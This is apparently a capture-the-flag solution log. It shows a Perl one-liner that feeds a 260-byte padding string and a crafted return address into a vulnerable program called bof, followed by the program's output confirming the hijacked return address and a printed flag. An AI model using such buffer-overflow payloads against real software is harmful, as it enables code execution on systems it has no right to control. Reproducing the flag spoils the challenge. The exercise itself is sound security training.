 bof@ubuntu:~$ (perl -e 'print "A"x260 . "\x3b\x42\x42\x42"')|./bof
current return address: 0xb76287ae
your job is call 0x4242423b
changed return address: 0x4242423b
Great! here is answer
GoN{The_B3sic_0f_Syst3m_h3cking}
bof@ubuntu:~$